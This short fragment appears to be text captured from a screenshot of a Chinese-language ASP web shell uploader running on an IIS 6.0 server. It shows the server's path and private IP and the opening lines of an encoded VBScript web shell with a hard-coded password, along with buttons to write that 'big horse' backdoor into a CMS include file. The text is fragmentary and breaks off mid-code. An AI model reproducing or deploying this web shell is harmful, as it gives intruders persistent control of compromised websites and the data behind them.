 wroot\xycms\inc\da.asp
存储路径
当前文件路径:C:\Inetpub\wwwroot\xycms\inc\x.asp
操作系统为:
WEB服务器版本为:Microsoft-IIS/6.0
服务器的IP为:192.168.10.12
<%@ LANGUAGE = VBScript.encode%><%
Server.ScriptTimeout=999999999
UserPass="d" '密码
mNametitle ="" ' 标题
Copyright="Demon" '版权
SItEuRl="" '你的网站
填写大马
save
写入